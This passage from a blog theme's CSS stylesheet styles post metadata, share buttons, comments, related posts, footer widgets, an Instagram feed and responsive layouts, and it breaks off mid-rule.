.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 